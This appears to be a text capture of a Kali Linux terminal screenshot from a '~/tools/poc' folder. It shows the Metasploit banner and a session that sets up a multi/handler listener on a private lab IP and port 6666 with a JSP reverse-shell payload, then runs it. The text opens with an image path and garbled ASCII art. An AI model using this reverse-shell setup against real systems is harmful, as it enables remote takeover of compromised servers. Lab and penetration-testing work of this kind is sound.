 root@kali: ~/tools/poc × root@kali: ~/tools/poc ×
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '______________' |
+--------------------------+--------------------------+
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.4
lhost => 192.168.70.4
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > setpayload java/jsp_shell_reverse_tcp
[-] Unknown command: setpayload
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > run